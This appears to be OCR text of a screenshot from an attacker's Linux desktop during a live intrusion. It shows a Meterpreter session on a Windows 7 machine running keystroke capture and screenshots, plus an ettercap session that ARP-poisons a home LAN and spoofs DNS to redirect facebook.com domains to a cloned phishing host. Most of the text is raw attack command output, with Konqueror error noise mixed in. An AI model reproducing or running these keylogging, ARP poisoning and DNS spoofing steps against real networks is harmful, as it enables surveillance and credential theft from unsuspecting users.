 set : sh
File Edit View Bookmarks Settings Help
Computer : BECCA-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > [*] Meterpreter session 2 closed.  Reason: Died
keyscan_dump
Dumping captured keystrokes...
notedid we get hacked  <Back> ... herro <Back>  <Back>  <Back> llo   hello
meterpreter > screenshot
^C[-] Error running command screenshot: Interrupt
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/EzAmzNB
A.jpeg
meterpreter > konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/VgoEQOF
s.jpeg
meterpreter > konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13936)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:20 am